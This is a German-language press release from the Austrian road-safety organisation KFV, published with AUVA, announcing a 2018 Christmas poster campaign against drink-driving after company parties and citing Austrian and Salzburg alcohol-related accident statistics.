            <div class="td-post-featured-image"><a href="https://www.kfv.at/wp-content/uploads/2018/11/IMG_4087.jpg" data-caption=""><img width="696" height="975" class="entry-thumb td-modal-image" src="https://www.kfv.at/wp-content/uploads/2018/11/IMG_4087-696x975.jpg" srcset="https://www.kfv.at/wp-content/uploads/2018/11/IMG_4087-696x975.jpg 696w, https://www.kfv.at/wp-content/uploads/2018/11/IMG_4087-214x300.jpg 214w, https://www.kfv.at/wp-content/uploads/2018/11/IMG_4087-768x1076.jpg 768w, https://www.kfv.at/wp-content/uploads/2018/11/IMG_4087-731x1024.jpg 731w, https://www.kfv.at/wp-content/uploads/2018/11/IMG_4087-1068x1497.jpg 1068w, https://www.kfv.at/wp-content/uploads/2018/11/IMG_4087-300x420.jpg 300w, https://www.kfv.at/wp-content/uploads/2018/11/IMG_4087.jpg 1079w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="AUVA KFV Plakataktion"/></a></div>            </div>

            <p><strong>Weihnachten ist das Fest der Familie. Nicht auszudenken, wenn aufgrund eines durch Alkohol verschuldeten Verkehrsunfalls plötzlich ein Familienmitglied am Weihnachtsabend fehlen würde! Da diese Vorstellung kaum jemanden kalt lässt, nutzen die AUVA (Allgemeine Unfallversicherungsanstalt) und das KFV (Kuratorium für Verkehrssicherheit) genau dieses abschreckende Beispiel, um darauf aufmerksam zu machen, dass Alkohol am Steuer tödlich sein kann. Mit einer österreichweiten Plakataktion unter dem Slogan „All I want for Christmas… is you!“ wird daran erinnert, für eine sichere Heimfahrt nach der Weihnachtsfeier zu sorgen, um die Feiertage gesund im Kreise der Liebsten verbringen zu können. Österreichweit werden rund 70.000 Plakate an ca. 35.000 Unternehmen verteilt, in Salzburg sind es rund 7.000 Plakate für ca. 3.500 Unternehmen.</strong></p>
<p><strong>Salzburg, 7. November 2018.</strong> Weihnachtsfeiern sind ein wesentlicher Bestandteil der Vorweihnachtszeit. Meist wird zu diesen Anlässen auch mit dem einen oder anderen alkoholischen Getränk auf das erfolgreiche Jahr angestoßen. Dies kann jedoch gefährliche Folgen haben, weiß Ing. Wolfgang Boesau, Abteilungsleiter Unfallverhütungsdienst der AUVA-Landesstelle Salzburg: „Wenn man einige Gläser Alkohol getrunken hat, neigt man zur Selbstüberschätzung und setzt sich vielleicht alkoholisiert ans Steuer, obwohl man nicht mehr dazu in der Lage ist, ein Fahrzeug zu lenken. Daher ist es wichtig, sich bereits vor dem Besuch der Weihnachtsfeier zu überlegen, wie man sicher nach Hause kommt.“</p>
<h5>Mehr Promille, mehr Risiko</h5>
<p>Dass unter Alkoholeinfluss das Unfallrisiko um ein Vielfaches steigt (mit 0,5 Promille ist die Unfallgefahr bereits doppelt so hoch, mit 0,8 Promille ist das Unfallrisiko sogar fünfmal höher als nüchtern), zeigt auch die Statistik: 2017 war jeder 12. Verkehrstote in Österreich Opfer eines Alkoholunfalles. Grund für die hohe Unfallquote bei Alkolenkerinnen und Alkolenkern ist eine verzögerte Verarbeitung von Reizen, die Abnahme der Konzentrationsleistung sowie das Nachlassen von Reaktionsgenauigkeit und -geschwindigkeit. „Genau aus diesem Grund appellieren wir an das Verantwortungsbewusstsein aller Lenkerinnen und Lenker ihr Auto nach dem Konsum von Alkohol stehen zu lassen. Sich selbst oder andere nicht unnötig in Gefahr zu bringen, sollte oberstes Gebot sein“, betont Mag. Martin Pfanner vom KFV.</p>
<h5>Bewusstseinsbildung durch Emotionalisierung</h5>
<p>2017 zählte das KFV 197 Alkoholunfälle in Salzburg, bei denen 258 Menschen verletzt und fünf Personen getötet wurden. Besonders tragisch: Bei diesen Unfällen kommen häufig auch unschuldige Personen zum Handkuss, die zur falschen Zeit am falschen Ort waren. Neben dem menschlichen Leid, das entsteht, drohen gesetzliche Strafen und auch noch versicherungsrechtliche Konsequenzen (z.B. Leistungsfreiheit der Versicherung bei Schäden, Rückforderungsansprüche etc.).</p>
<p>Die Plakataktion von AUVA und KFV weist daher zielgerichtet auf die Gefahren von Alkohol am Steuer hin und animiert zum richtigen Handeln. Mit dem emotionalen Plakatslogan „All I want for Christmas… is you!“ wird in Erinnerung gerufen, dass Weihnachten ein Fest der Familie ist, bei dem man auf kein Familienmitglied aufgrund eines Alkoholunfalles verzichten möchte.</p>
<p>Den Salzburgerinnen und Salzburgern wird daher angeraten, das Auto am Tag der Weihnachtsfeier lieber stehen zu lassen. Damit dies leichter fällt, organisieren immer mehr Unternehmen Bus- oder Taxidienste, um ihre Mitarbeiterinnen und Mitarbeiter sicher von der Weihnachtsfeier nach Hause chauffieren zu lassen.</p>
<h5>Österreichweite Kampagne gegen Alkohol am Steuer</h5>
<p>Die Plakataktion von AUVA und KFV gegen Alkohol am Steuer wird alljährlich österreichweit umgesetzt. Heuer werden insgesamt 70.000 Plakate an rund 35.000 Unternehmen verteilt, in Salzburg sind es 7.000 Plakate für ca. 3.500 Unternehmen.</p>
<p>&nbsp;</p>
<p><strong>Kontakt für kostenlose Plakat-Nachbestellungen:</strong></p>
<p>KFV (Kuratorium für Verkehrssicherheit), Telefon: 05 77 0 77 4000, E-Mail: aktionen@kfv.at</p>
<p>Über die AUVA:</p>
<p>Bei der Allgemeinen Unfallversicherungsanstalt (AUVA) sind mehr als 5 Millionen Personen gesetzlich gegen Arbeitsunfälle und Berufskrankheiten versichert. Dazu zählen auch 1,4 Millionen in Ausbildung Stehende – vom verpflichtenden Kindergartenjahr bis zum Studienabschluss. Vorrangige Kernaufgaben der AUVA sind neben der Prävention von Arbeitsunfällen und Berufskrankheiten die Heilbehandlung, Rehabilitation und finanzielle Entschädigung von Unfallopfern.</p>
<p>Über das KFV:</p>
<p>Das KFV (Kuratorium für Verkehrssicherheit) ist seit über 50 Jahren kompetenter Ansprechpartner beim Thema Unfallverhütung in Österreich. Egal, ob es um Sicherheit im Straßenverkehr, in der Freizeit, beim Sport, im Haushalt oder wirksamen Schutz vor Kriminalität geht: Die über Jahrzehnte aufgebaute Kompetenz, Gefahrenquellen aufzudecken, zu bewerten und Lösungsvorschläge zu formulieren, hilft dabei, unsere Lebenswelten um den entscheidenden Schritt sicherer zu machen.</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>Schlagworte</span></li><li><a href="https://www.kfv.at/tag/2018/">2018</a></li></ul>            </div>

                        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Vorheriger Artikel</span><a href="https://www.kfv.at/10-zehn-experten-zehn-perspektiven-zum-thema-automatisiertes-fahren/">#10: Zehn Experten, zehn Perspektiven zum Thema automatisiertes Fahren</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Nächster Artikel</span><a href="https://www.kfv.at/strassen-des-donauraums-unter-der-lupe-konferenz-weist-neue-wege-in-richtung-sicherheit/">Straßen des Donauraums unter der Lupe: Konferenz weist neue Wege in Richtung Sicherheit</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.kfv.at/author/johanna/">Johanna</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Johanna"><meta itemprop="url" content="https://www.kfv.at/author/johanna/"></span><meta itemprop="datePublished" content="2018-11-07T15:36:45+01:00"><meta itemprop="dateModified" content="2018-11-07T17:48:56+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.kfv.at/all-i-want-for-christmas-is-you-neue-plakataktion-gegen-alkohol-am-steuer-von-auva-und-kfv/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.kfv.at/wp-content/uploads/2018/08/kfv-logo-weiss-verein-300x137.png"></span><meta itemprop="name" content="KFV - Kuratorium für Verkehrssicherheit"></span><meta itemprop="headline " content="All I want for Christmas... is you! Neue Plakataktion gegen Alkohol am Steuer von AUVA und KFV"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.kfv.at/wp-content/uploads/2018/11/IMG_4087.jpg"><meta itemprop="width" content="1079"><meta itemprop="height" content="1512"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":4050,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "6";
block_tdi_3.found_posts = "592";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "99";
tdBlocksArray.push(block_tdi_3);
</script><h4 class="td-related-title td-block-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">Verwandte Artikel</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.kfv.at/kfv-studie-zeigt-acht-prozent-der-kfz-missachten-schutzwege/"  rel="bookmark" class="td-image-wrap " title="KFV-Studie zeigt: Acht Prozent der Kfz missachten Schutzwege" ><img width="218" height="150" class="entry-thumb" src="https://www.kfv.at/wp-content/uploads/2026/01/Zebrastreifen_Pixabay_Surprising-Media-218x150.jpg"  srcset="https://www.kfv.at/wp-content/uploads/2026/01/Zebrastreifen_Pixabay_Surprising-Media-218x150.jpg 218w, https://www.kfv.at/wp-content/uploads/2026/01/Zebrastreifen_Pixabay_Surprising-Media-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Schutzweg" title="KFV-Studie zeigt: Acht Prozent der Kfz missachten Schutzwege" /></a></div>                <a href="https://www.kfv.at/category/news/" class="td-post-category" >News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.kfv.at/kfv-studie-zeigt-acht-prozent-der-kfz-missachten-schutzwege/"  rel="bookmark" title="KFV-Studie zeigt: Acht Prozent der Kfz missachten Schutzwege">KFV-Studie zeigt: Acht Prozent der Kfz missachten Schutzwege</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.kfv.at/lawinengefahr-akut-gefaehrliche-lage/"  rel="bookmark" class="td-image-wrap " title="Lawinengefahr: KFV warnt einmal mehr vor akut gefährlicher Lage derzeit" ><img width="218" height="150" class="entry-thumb" src="https://www.kfv.at/wp-content/uploads/2026/01/winter-113799-218x150.jpg"  srcset="https://www.kfv.at/wp-content/uploads/2026/01/winter-113799-218x150.jpg 218w, https://www.kfv.at/wp-content/uploads/2026/01/winter-113799-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Eine Person fährt im winterlichen Tiefschneegelände bergab. Im Hintergrund sieht man einen Gondellift." title="Lawinengefahr: KFV warnt einmal mehr vor akut gefährlicher Lage derzeit" /></a></div>                <a href="https://www.kfv.at/category/presseaussendungen/" class="td-post-category" >Presseaussendungen</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.kfv.at/lawinengefahr-akut-gefaehrliche-lage/"  rel="bookmark" title="Lawinengefahr: KFV warnt einmal mehr vor akut gefährlicher Lage derzeit">Lawinengefahr: KFV warnt einmal mehr vor akut gefährlicher Lage derzeit</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.kfv.at/schon-mindestens-14-brandtote-weiter-steigende-gefahr-im-jaenner/"  rel="bookmark" class="td-image-wrap " title="Schon mindestens 14 Brandtote – weiter steigende Gefahr im Jänner" ><img width="218" height="150" class="entry-thumb" src="https://www.kfv.at/wp-content/uploads/2026/01/brennendes-Haus_chris-karidis-unsplash-218x150.jpg"  srcset="https://www.kfv.at/wp-content/uploads/2026/01/brennendes-Haus_chris-karidis-unsplash-218x150.jpg 218w, https://www.kfv.at/wp-content/uploads/2026/01/brennendes-Haus_chris-karidis-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Wohnhausbrand" title="Schon mindestens 14 Brandtote – weiter steigende Gefahr im Jänner" /></a></div>                <a href="https://www.kfv.at/category/forschungszentrum/eigentumsschutz/" class="td-post-category" >Eigentumsschutz News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.kfv.at/schon-mindestens-14-brandtote-weiter-steigende-gefahr-im-jaenner/"  rel="bookmark" title="Schon mindestens 14 Brandtote – weiter steigende Gefahr im Jänner">Schon mindestens 14 Brandtote – weiter steigende Gefahr im Jänner</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.kfv.at/pyrotechnik-gefahren-zwei-drittel-der-verletzten-sind-kinder-jugendliche-und-junge-erwachsene/"  rel="bookmark" class="td-image-wrap " title="Pyrotechnik-Gefahren: Zwei Drittel der Verletzten sind Kinder, Jugendliche und junge Erwachsene" ><img width="218" height="150" class="entry-thumb" src="https://www.kfv.at/wp-content/uploads/2025/12/pexels-designecologist-2526105-218x150.jpg"  srcset="https://www.kfv.at/wp-content/uploads/2025/12/pexels-designecologist-2526105-218x150.jpg 218w, https://www.kfv.at/wp-content/uploads/2025/12/pexels-designecologist-2526105-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Feuerwerkskörper auf einem dunklen Nachthimmel, die in Rot- und Gelbtönen explodieren." title="Pyrotechnik-Gefahren: Zwei Drittel der Verletzten sind Kinder, Jugendliche und junge Erwachsene" /></a></div>                <a href="https://www.kfv.at/category/forschungszentrum/eigentumsschutz/" class="td-post-category" >Eigentumsschutz News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.kfv.at/pyrotechnik-gefahren-zwei-drittel-der-verletzten-sind-kinder-jugendliche-und-junge-erwachsene/"  rel="bookmark" title="Pyrotechnik-Gefahren: Zwei Drittel der Verletzten sind Kinder, Jugendliche und junge Erwachsene">Pyrotechnik-Gefahren: Zwei Drittel der Verletzten sind Kinder, Jugendliche und junge Erwachsene</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.kfv.at/kreativ-gegen-ablenkung-start-fuer-wettbewerb-im-burgenland/"  rel="bookmark" class="td-image-wrap " title="Kreativ gegen Ablenkung &#8211; Start für Wettbewerb im Burgenland" ><img width="218" height="150" class="entry-thumb" src="https://www.kfv.at/wp-content/uploads/2025/12/LRin_Winkler_LR_Dorner_KfV_Sei_Nicht_Org_001-218x150.jpg"  srcset="https://www.kfv.at/wp-content/uploads/2025/12/LRin_Winkler_LR_Dorner_KfV_Sei_Nicht_Org_001-218x150.jpg 218w, https://www.kfv.at/wp-content/uploads/2025/12/LRin_Winkler_LR_Dorner_KfV_Sei_Nicht_Org_001-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Zwei Frauen und ein Mann halten ein Plakat zur Kampagne hoch. Das Design erinnert an ein Videospiel mit Pixelgrafiken." title="Kreativ gegen Ablenkung &#8211; Start für Wettbewerb im Burgenland" /></a></div>                <a href="https://www.kfv.at/category/forschungszentrum/verkehrssicherheit/verkehr-verkehrssicherheit/" class="td-post-category" >News Verkehrssicherheit</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.kfv.at/kreativ-gegen-ablenkung-start-fuer-wettbewerb-im-burgenland/"  rel="bookmark" title="Kreativ gegen Ablenkung &#8211; Start für Wettbewerb im Burgenland">Kreativ gegen Ablenkung &#8211; Start für Wettbewerb im Burgenland</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.kfv.at/gefaehrliche-adventwochen-mehr-unfaelle-durch-alkohol-im-strassenverkehr/"  rel="bookmark" class="td-image-wrap " title="Gefährliche Adventwochen: Mehr Unfälle durch Alkohol im Straßenverkehr" ><img width="218" height="150" class="entry-thumb" src="https://www.kfv.at/wp-content/uploads/2025/12/alisa-anton-TF_J4yTvg70-unsplash-scaled-e1765355127695-218x150.jpg"  srcset="https://www.kfv.at/wp-content/uploads/2025/12/alisa-anton-TF_J4yTvg70-unsplash-scaled-e1765355127695-218x150.jpg 218w, https://www.kfv.at/wp-content/uploads/2025/12/alisa-anton-TF_J4yTvg70-unsplash-scaled-e1765355127695-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Eine Person mit langen blonden Haaren in Wintermantel mit einem karierten Schal hält ein herzförmiges Punsch-Häferl in Händen mit rot manikürten Nägeln. Fokus ist auf das Punschhäferl, Gesicht und Beine sind nicht zu sehen. Im Hintergrund sind die Beine anderer Leute zu sehen, die auf Asphalt stehen." title="Gefährliche Adventwochen: Mehr Unfälle durch Alkohol im Straßenverkehr" /></a></div>                <a href="https://www.kfv.at/category/forschungszentrum/verkehrssicherheit/verkehr-verkehrssicherheit/" class="td-post-category" >News Verkehrssicherheit</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.kfv.at/gefaehrliche-adventwochen-mehr-unfaelle-durch-alkohol-im-strassenverkehr/"  rel="bookmark" title="Gefährliche Adventwochen: Mehr Unfälle durch Alkohol im Straßenverkehr">Gefährliche Adventwochen: Mehr Unfälle durch Alkohol im Straßenverkehr</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="tribe-events-list-widget-3" class="td_block_template_1 widget tribe-events-list-widget-3 tribe-events-list-widget"><h4 class="block-title"><span>Events</span></h4>	<p>Es gibt derzeit keine bevorstehenden Veranstaltungen.</p>
</aside><aside id="custom_html-2" class="widget_text td_block_template_1 widget custom_html-2 widget_custom_html"><div class="textwidget custom-html-widget"><div class="cff-wrapper"><div class="cff-wrapper-ctn " style="padding:0px; "><div id="cff" data-char="80" class="cff kfv-helmi  cff-mob-cols-1 cff-tab-cols-1  cff-timeline-feed cff-all-reviews cff-nojs "  data-fb-text="Auf Facebook anzeigen" data-offset="" data-own-token="true" data-grid-pag="cursor" data-lb-comments="false" data-pag-num="1" data-cff-shortcode="{&quot;feed&quot;: &quot;1&quot;}" data-postid="4050"><svg width="24px" height="24px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="cff-screenreader" role="img" aria-labelledby="metaSVGid metaSVGdesc"><title id="metaSVGid">Comments Box SVG icons</title><desc id="metaSVGdesc">Used for the like, share, comment, and reaction icons</desc><defs><linearGradient id="angryGrad" x1="0" x2="0" y1="0" y2="1"><stop offset="0%" stop-color="#f9ae9e" /><stop offset="70%" stop-color="#ffe7a4" /></linearGradient><linearGradient id="likeGrad"><stop offset="25%" stop-color="rgba(0,0,0,0.05)" /><stop offset="26%" stop-color="rgba(255,255,255,0.7)" /></linearGradient><linearGradient id="likeGradHover"><stop offset="25%" stop-color="#a3caff" /><stop offset="26%" stop-color="#fff" /></linearGradient><linearGradient id="likeGradDark"><stop offset="25%" stop-color="rgba(255,255,255,0.5)" /><stop offset="26%" stop-color="rgba(255,255,255,0.7)" /></linearGradient></defs></svg>		<div class="cff-error-msg">
			<div>
            <svg  aria-hidden="true" focusable="false" data-prefix="fas" data-icon="lock" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" class="svg-inline--fa fa-lock fa-w-14 "><path fill="currentColor" d="M400 224h-24v-72C376 68.2 307.8 0 224 0S72 68.2 72 152v72H48c-26.5 0-48 21.5-48 48v192c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48V272c0-26.5-21.5-48-48-48zm-104 0H152v-72c0-39.7 32.3-72 72-72s72 32.3 72 72v72z"></path></svg><b>This message is only visible to admins.</b><br/>	
				Problem displaying Facebook posts.	
									</div>
					<div id="cff-error-reason">
							
							
							
								
							
													<b>Error:</b> Server configuration issue<br/>
																	</div>
								
		</div>
		<div class="cff-posts-wrap"><section class="cff-likebox cff-outside cff-top" >
		<iframe src="" class="fb_iframe_widget" data-likebox-id="1896641503882951" data-likebox-width="500" data-likebox-header="" data-hide-cover="" data-hide-cta="" data-likebox-faces="" height="135px" data-height="135" data-locale="de_DE" scrolling="no" allowTransparency="true" allow="encrypted-media" ></iframe>
</section>
</div><span class="cff_resized_image_data" data-feedid="cff_18966415038829966415038829512otde0000" data-resized="[]"></span></div></div><div class="cff-clear"></div></div></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_5" class="tdc-zone"><div class="tdc_zone tdi_6  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_6{min-height:0}.tdi_6{position:relative}</style>
<div class="tdi_5_rand_style td-element-style" ><style>.tdi_5_rand_style{background-color:#004899!important}</style></div><div id="tdi_7" class="tdc-row stretch_row"><div class="vc_row tdi_8  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_8,.tdi_8 .tdc-columns{min-height:0}.tdi_8,.tdi_8 .tdc-columns{display:block}.tdi_8 .tdc-columns{width:100%}.tdi_8:before,.tdi_8:after{display:table}.tdi_8{padding-top:60px!important;padding-bottom:10px!important;position:relative}.tdi_8 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_8{padding-top:60px!important;padding-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_8{padding-top:60px!important;padding-bottom:50px!important}}</style>
<div class="tdi_7_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_7_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#ffffff!important;border-style:solid!important;border-width:0!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_7_rand_style{background-color:#353535!important}</style></div><div class="vc_column tdi_10  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_10{vertical-align:baseline}.tdi_10>.wpb_wrapper,.tdi_10>.wpb_wrapper>.tdc-elements{display:block}.tdi_10>.wpb_wrapper>.tdc-elements{width:100%}.tdi_10>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_10>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_12  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_12{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_12,.tdi_12 .tdc-inner-columns{display:block}.tdi_12 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_14  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_14{vertical-align:baseline}.tdi_14 .vc_column-inner>.wpb_wrapper,.tdi_14 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_14 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_15 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_15" >
<style>@media (max-width:767px){.tdi_15{margin-bottom:50px!important}}</style>
<style>.tdm_block.tdm_block_inline_image{position:relative;margin-bottom:0;line-height:0;overflow:hidden}.tdm_block.tdm_block_inline_image .tdm-inline-image-wrap{position:relative;display:inline-block}.tdm_block.tdm_block_inline_image .td-image-video-modal{cursor:pointer}.tdm_block.tdm_block_inline_image .tdm-caption{width:100%;font-family:Verdana,BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;padding-top:6px;padding-bottom:6px;font-size:12px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdm_block.tdm_block_inline_image.tdm-caption-over-image .tdm-caption{position:absolute;left:0;bottom:0;margin-top:0;padding-left:10px;padding-right:10px;width:100%;background:rgba(0,0,0,0.7);color:#fff}.tdi_15 img{height:70px}.tdi_15 .tdm-inline-image-wrap:hover:before{opacity:0}.tdi_15 .tdm-image{border-color:#eaeaea}</style><a href="https://www.kfv.at/"   class="tdm-inline-image-wrap " ><img class="tdm-image td-fix-index" src="https://www.kfv.at/wp-content/uploads/2018/09/logo-kfv-ohne-schrift2.svg" ></a></div></div></div></div></div></div></div><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_17{vertical-align:baseline}.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:flex-start}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{justify-content:flex-start}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_18 tdm-inline-block tdm-content-horiz-left td-pb-border-top footer-zert-logo td_block_template_1"  data-td-block-uid="tdi_18" >
<style>.tdi_18{width:auto}.tdi_18 img{height:85px}.tdi_18 .tdm-inline-image-wrap:hover:before{opacity:0}.tdi_18 .tdm-image{border-color:#eaeaea}</style><a href="https://www.kfv.at/wp-content/uploads/2025/01/kfv-berufundfamilie-zertifikat-2025.pdf" target="blank"  class="tdm-inline-image-wrap " ><img class="tdm-image td-fix-index" src="https://www.kfv.at/wp-content/uploads/2025/01/kfv-berufundfamilie-2025-logo-with-border-inline.svg"  title="KFV ist ein familienfreundliches Unternehmen!" alt="KFV Berufundfamilie 2025 Logo" width="auto" height="85"></a></div></div></div><div class="vc_column tdi_20 footer-col-safety-first wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_20{vertical-align:baseline}.tdi_20>.wpb_wrapper,.tdi_20>.wpb_wrapper>.tdc-elements{display:block}.tdi_20>.wpb_wrapper>.tdc-elements{width:100%}.tdi_20>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_20>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_21 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_21" >
<style>.tdi_21{margin-bottom:10px!important}@media (max-width:767px){.tdi_21{margin-top:40px!important;margin-bottom:7px!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_22 .tdm-title{color:#ffffff}.tdi_22 .tdm-title{font-size:19px!important;line-height:0!important}@media (max-width:767px){.tdi_22 .tdm-title{font-size:20px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_22 "><h3 class="tdm-title tdm-title-sm">SAFETY FIRST!</h3></div></div></div></div><div class="td_block_wrap td_block_title tdi_23 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_23" >
